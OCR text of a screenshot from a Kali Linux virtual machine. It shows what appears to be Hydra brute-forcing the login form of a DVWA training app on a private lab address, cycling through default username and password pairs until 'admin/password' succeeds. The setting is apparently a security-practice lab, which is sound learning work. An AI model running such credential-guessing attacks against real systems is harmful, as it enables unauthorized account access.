 Kali Linux 2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:00
mehedishakeel@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.0.201 - login "root" - pass "root" - 1 of 121 [child 0] (0/0)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "admin" - 2 of 121 [child 1] (0/0)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "password" - 3 of 121 [child 1] (0/0)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "sysadmin" - 4 of 121 [child 0] (0/0)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "administrator" - 5 of 121 [child 1] (0/0
)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "msfadmin" - 6 of 121 [child 0] (0/0)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "shakeel" - 7 of 121 [child 1] (0/0)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "toor" - 8 of 121 [child 0] (0/0)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "mehedishakeel" - 9 of 1
)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "administrator" - 10 of
0)
[ATTEMPT] target 192.168.0.201 - login "root" - pass "adminadmin" - 11 of 121
[ATTEMPT] target 192.168.0.201 - login "admin" - pass "root" - 12 of 121 [chi
[ATTEMPT] target 192.168.0.201 - login "admin" - pass "admin" - 13 of 121 [ch
[ATTEMPT] target 192.168.0.201 - login "admin" - pass "password" - 14 of 121
[ATTEMPT] target 192.168.0.201 - login "admin" - pass "sysadmin" - 15 of 121
[80][http-post-form] host: 192.168.0.201 login: admin password: password
[STATUS] attack finished for 192.168.0.201 (valid pair found)
DVWA
Password
Login
Mehedi
Right Ctrl
Ps
11:00 AM
2/22/2024